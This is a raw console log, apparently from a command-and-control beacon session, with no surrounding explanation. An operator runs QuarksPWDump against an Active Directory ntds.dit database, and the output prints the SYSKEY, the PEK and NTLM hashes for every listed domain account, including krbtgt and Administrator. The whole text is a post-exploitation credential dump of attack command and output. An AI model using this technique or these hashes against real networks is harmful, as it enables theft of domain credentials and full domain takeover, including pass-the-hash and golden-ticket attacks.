 beacon> shell QuarksPWDump.exe --dump-hash-domain --ntds-file ntds.dit
[*] Tasked beacon to run: QuarksPWDump.exe --dump-hash-domain --ntds-file ntds.dit
[+] host called home, sent: 87 bytes
[+] received output:
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 9F32606121386605B614D16574BAA26F
[+] Init JET engine...OK
[+] Open Database ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 7679640C13DE8874A2B04F8E69D59E9E
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP --------------------------------------------
r1cky:1121:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
2012-2$:1120:AAD3B435B51404EEAAD3B435B51404EE:1C171A91B2593C2E23EBB03D32405983:::
2012-1$:1119:AAD3B435B51404EEAAD3B435B51404EE:3A830911181D43615E9AE22D058E366A:::
PC-2003$:1118:AAD3B435B51404EEAAD3B435B51404EE:509A5497664E1415F80A550C0BA4B543:::
rose:1117:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
caiwu1:1115:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
caiwu2:1114:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
lisan:1112:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
lier:1111:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
liyi:1110:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
lisi:1109:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
PC-2008$:1105:AAD3B435B51404EEAAD3B435B51404EE:6A210780CBF591274CFA90F75F6EC860:::
jack:1104:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:4D81C6AB6CABAE0FC304CD309F601A0B:::
DC$:1001:AAD3B435B51404EEAAD3B435B51404EE:A2B973C420B7DF773E05ED5D780CDC7C:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:570A9A65DB8FBA761C1008A51D4C95AB:::